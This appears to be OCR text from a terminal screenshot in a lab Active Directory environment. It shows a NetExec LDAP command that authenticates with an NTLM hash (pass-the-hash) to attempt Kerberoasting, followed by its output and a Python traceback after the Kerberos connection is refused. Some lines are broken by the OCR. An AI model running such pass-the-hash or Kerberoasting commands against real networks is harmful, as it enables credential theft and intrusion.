 root@ensho:~# nxc ldap 10.2.10.13 -u 'localuser' -H 8846f7eaee8fb117ad06bdd830b7586c --kerberoast 'al
ambix.kerberoasting'
LDAP 10.2.10.13 389 VILLAGE [*] Windows 10 / Server 2019 Build 17763 (name:VI
LLAGE) (domain:armorique.local)
LDAP 10.2.10.13 389 VILLAGE [+] armorique.local\localuser:8846f7eaee8fb117ad0
6bdd830b7586c
LDAP 10.2.10.13 389 VILLAGE Bypassing disabled account krbtgt
LDAP 10.2.10.13 389 VILLAGE [*] Total of records returned 3
[17:32:20] ERROR Exception while calling proto_flow() on target 10.2.10.13: connection.py:176
[Errno Connection error (ARMORIQUE.LOCAL:88)] [Errno 111]
Connection refused
Traceback (most recent call last)
/root/.local/pipx/venvs/netexec/lib/python3.10/site-package
s/impacket/krb5/kerberosv5.py:65 in sendReceive
62 try:
63 af, socktype, proto, canonname, sa = socket.g
socket.SOCK_STREAM)[0]
64 s = socket.socket(af, socktype, proto)
❱ 65 s.connect(sa)
66 except socket.error as e:
67 raise socket.error("Connection error (%s:%s)"
68
ConnectionRefusedError: [Errno 111] Connection refused
During handling of the above exception, another exception
occurred: